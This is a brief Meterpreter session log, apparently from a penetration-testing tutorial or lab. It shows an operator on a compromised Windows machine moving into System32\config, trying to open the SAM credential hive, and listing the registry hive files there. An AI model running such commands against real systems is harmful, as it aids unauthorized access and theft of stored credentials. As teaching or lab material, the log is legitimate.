 meterpreter > pwd
C:\Windows\System32
meterpreter > cd config
meterpreter > pwd
C:\Windows\System32\config
meterpreter > cd SAM
[-] stdapi_fs_chdir: Operation failed: The directory name is invalid.
meterpreter > ls
Listing: C:\Windows\System32\config
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 28672 fil 2018-12-13 04:30:40 +0530 BCD-Template
100666/rw-rw-rw- 25600 fil 2018-12-13 04:30:40 +0530 BCD-Template.LOG
100666/rw-rw-rw- 18087936 fil 2026-02-21 23:09:59 +0530 COMPONENTS
100666/rw-rw-rw- 1024 fil 2011-04-12 14:02:10 +0530 COMPONENTS.LOG
100666/rw-rw-rw- 13312 fil 2026-02-21 23:09:59 +0530 COMPONENTS.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 08:04:08 +0530 COMPONENTS.LOG2
100666/rw-rw-rw- 1048576 fil 2026-02-21 23:00:11 +0530 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.0.regtrans-ms